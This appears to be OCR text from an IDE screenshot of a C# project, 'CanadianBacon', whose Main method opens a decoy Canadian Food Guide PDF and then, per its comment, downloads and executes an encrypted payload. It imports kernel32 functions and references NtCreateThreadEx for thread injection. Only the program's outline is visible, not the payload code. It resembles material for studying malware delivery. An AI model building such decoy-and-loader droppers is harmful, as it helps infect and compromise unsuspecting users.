 e Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search CanadianBacon
Release x64 Start abc
gram.cs
CanadianBacon MapleAnalyzer.Program.NtCreateThreadEx
138 {
139 FileName = pdfurl,
140 UseShellExecute = true
141 });
142 Console.WriteLine("Canadian Food Guide opened successfully.");
143 }
144 catch (Exception ex)
145 {
146 Console.WriteLine($"Failed to open Canadian PDF: {ex.Message}");
147 }
148 }
149
0 references
150 public static void Main(string[] args)
151 {
152 OpenDocument(); // Open a benign Canadian PDF
153 SimulateCanadianAnalysis(); // Simulate data analysis on Canadian items
154 DownloadDataAndProcess(); // Download & execute encrypted payload
155 }
156
157 [DllImport("kernel32.dll")]
1 reference
158 private static extern IntPtr GetModuleHandle(string lpModuleName);
159
160 [DllImport("kernel32.dll")]
1 reference
161 private static extern IntPtr GetProcAddress(IntPtr hModule, string lpProcName);
% No issues found Ln: 166 Ch: 2
put
ow output from: Build
ild started at 8:14 PM...
------ Build started: Project: CanadianBacon, Configuration: Release x64 ------
CanadianBacon -> C:\Users\crpr\source\repos\CanadianBacon\bin\x64\Release\CanadianBacon.exe
========= Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========= Build completed at 8:14 PM and took 01.284 seconds ==========